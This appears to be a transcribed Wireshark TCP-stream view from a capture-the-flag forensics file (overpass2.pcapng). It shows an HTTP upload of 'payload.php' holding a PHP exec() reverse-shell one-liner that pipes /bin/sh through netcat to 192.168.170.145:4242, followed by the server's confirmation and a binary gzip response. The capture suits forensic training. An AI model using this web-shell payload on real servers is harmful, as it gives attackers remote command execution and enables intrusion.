 Wireshark · Follow TCP Stream (tcp.stream eq 1) · overpass2.pcapng (as superuser)
POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:01 GMT
Server: Apache/2.4.29 (Ubuntu)
Content-Length: 39
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
The file payload.php has been uploaded.GET /development/uploads/ HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Tue, 21 Jul 2020 20:34:05 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 472
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html;charset=UTF-8
............_o.0....)..0m..I....'F..D!*T.4...
....1l...!LM'X.......s.K.$...k:.... ...&.!..._.C..E...{!.J.J.GSD.Ha.%=.R........t... z ...(u....MUj.k.[...C..4.5r.k.......B.4......+.#.+D.\..
6y.....qV2......+m.........h.)aP.....a<... .S.......c..NXma..\J.O....._....ID..YY..3.].n.\.u.\....0].E.k. ..f....t......F.....@4e.- .F.V...g[.Veuu.{...F.
.(@....a}.......]g.....y4^U8...k......=............D._...]..+&.s#...*.......F..!.(.y.sa.....D..\^{........X..]..........d>.E.......
Packet 19. 2 client pkts, 2 server pkts, 3 turns. Click to select.
Entire conversation (2,260 bytes) Show data as ASCII Stream 1
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help